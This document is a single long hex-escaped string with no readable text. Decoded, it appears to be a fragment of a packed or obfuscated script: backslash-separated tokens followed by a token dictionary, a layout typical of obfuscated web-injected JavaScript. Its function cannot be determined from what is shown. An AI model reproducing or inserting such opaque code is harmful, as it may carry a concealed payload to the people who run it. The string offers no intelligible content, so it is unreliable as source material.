\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C